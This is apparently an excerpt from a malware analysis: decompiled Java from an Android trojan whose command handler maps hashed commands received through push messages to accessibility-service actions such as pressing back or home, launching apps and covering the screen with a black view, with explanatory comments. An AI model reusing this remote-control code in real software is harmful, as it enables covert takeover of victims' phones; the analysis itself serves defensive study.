 private void run_c2_command(String fcm_command, String payload, String uuid) {
    Intent intent1;
    try {
        if("109b0e16".equals(fcm_command)) {  // presses back button
            this.accessibility_svc_ref.performGlobalAction(1);
            return;
        }

        if("18cb31d4".equals(fcm_command)) {  // presses home button
            this.accessibility_svc_ref.performGlobalAction(2);
            return;
        }

        if("811c5170".equals(fcm_command)) {  // shows overview of recently opened apps
            this.accessibility_svc_ref.performGlobalAction(3);
            return;
        }

        if("d6f665bf".equals(fcm_command)) {  // attempts to start a specified app
            Intent intent0 = this.accessibility_svc_ref.getPackageManager().getLaunchIntentForPackage(payload);
            if(intent0 != null) {
                this.accessibility_svc_ref.startActivity(intent0);
            }

            return;
        }

        if("1b05d6ee".equals(fcm_command)) {  // shows a black view
            ff_MASQ.MTH1120(CLS412.accessibility_svc_ref_2()).MTH1126();
            return;
        }

        if("1b05d6da".equals(fcm_command)) {  // shows a black view from resources in payload #2
            ff_MASQ.MTH1120(CLS412.accessibility_svc_ref_2()).MTH1131();
            return;
        }